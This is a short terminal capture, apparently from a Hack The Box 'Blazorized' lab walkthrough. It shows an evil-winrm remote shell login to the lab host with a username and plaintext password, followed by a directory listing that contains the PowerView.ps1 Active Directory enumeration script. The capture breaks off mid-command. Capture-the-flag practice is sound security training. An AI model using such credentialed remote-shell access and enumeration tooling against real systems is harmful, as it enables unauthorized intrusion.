 ~/Documents/HTB/blazorized 24s ✘ 1 sudo evil-winrm -i blazorized.htb -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> dir
Directory: C:\Users\RSA_4810\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/23/2024 12:19 PM 408719 Powerview.ps1
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> ty